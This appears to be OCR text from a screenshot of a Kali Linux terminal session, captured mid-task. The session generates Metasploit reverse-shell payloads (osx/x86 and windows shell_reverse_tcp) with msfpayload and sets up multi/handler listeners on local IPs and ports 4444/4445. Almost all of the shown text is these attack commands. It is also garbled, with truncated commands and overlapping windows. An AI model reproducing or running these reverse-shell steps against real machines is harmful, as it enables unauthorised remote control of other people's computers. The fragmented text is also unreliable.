 Applications Places Tue 30 Dec, 18:54 root
root@kali: ~
File Edit View Search Terminal Help
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:192045 errors:0 dropped:0 overruns:0 frame:0
TX packets:192045 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:38221516 (36.4 MiB) TX bytes:38221516 (36.4 MiB)
root@kali:~# msfpayload osx/x86/shell_reverse_tcp LHOST=192.168.0.24 L
X > osxv
[!] ************************************************************************
[!] * The utility msfpayload is deprecated!
[!] * It will be removed on or about 2015-06-08
[!] * Please use msfvenom instead
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/43
[!] ************************************************************************
Created by msfpayload (http://www.metasploit.com).
Payload: osx/x86/shell_reverse_tcp
Length: 65
Options: {"LHOST"=>"192.168.0.24", "LPORT"=>"4444"}
root@kali:~# msfconsole
[*] Starting the Metasploit Framework console...\
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nano cmds2
root@kali:~# nano cmds2
root@kali:~# clear
root@kali:~# cat cmds
cmds cmds2
root@kali:~# cat cmds2
msfpayload osx/x86/shell_reverse_tcp LHOS
msfconsole
use exploit/multi/handler
set PAYLOAD osx/x86/shell_reverse_tcp
set LHOST 192.168.0.12
set LPORT 4444
exploit
msfpayload osx/x86/shell_reverse_tcp LHOS
msfconsole
use exploit/multi/handler
set PAYLOAD windows/shell_reverse_tcp
set LHOST 192.168.0.12
set LPORT 4445
exploit
root@kali:~# B
KALI LINUX
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/433
[!] ************************************************************************
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_reverse_tcp
Length: 324
Options: {"LHOST"=>"192.168.0.24", "LPORT"=>"444
root@kali:~# msfconsole
root@kali: ~ root@kali: ~ root@kali: ~